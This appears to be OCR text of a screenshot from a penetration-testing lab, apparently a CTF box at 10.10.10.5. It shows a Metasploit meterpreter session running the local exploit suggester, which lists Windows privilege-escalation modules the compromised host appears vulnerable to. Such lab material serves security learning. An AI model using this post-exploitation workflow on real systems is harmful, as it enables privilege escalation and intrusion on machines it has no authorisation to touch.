 meterpreter > run post/multi/recon/local_exploit_suggester
[*] 10.10.10.5 - Collecting local exploits for x86/windows...
[*] 10.10.10.5 - 29 exploit checks are being tried...
[+] 10.10.10.5 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms10_015_kitrap0d: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms15_004_tswbproxy: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_016_webdav: The target service is running, but could not be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_032_secondary_logon_handle_privesc: The target service is running, but could no
t be validated.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.5 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[+] 10.10.10.5_- exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.